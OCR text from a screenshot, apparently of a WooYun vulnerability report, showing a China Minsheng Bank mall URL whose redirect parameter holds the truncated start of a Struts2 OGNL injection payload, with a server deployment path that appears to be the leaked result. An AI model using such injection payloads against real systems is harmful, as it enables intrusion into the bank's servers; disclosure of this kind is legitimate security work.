 360安全浏览器 6.2
民生银行 http://mall.cmbc.com.cn/webFrontIndexAction!index?redirect%3A%24%7B%23req%3D%23context.get%28%
收藏 常用网站 学习 [分享]vis 《会声会 《新闻1 【教程】 【数码】 【新提醒 【新提醒 106617 » 扩展 登录管家
http://mall.cmbc.com.cn/webFront WooYun.org | 提交漏洞
WooYun.org | 提交漏洞
/root/deploy/cmbc_mall_web_front
www.wooyun.org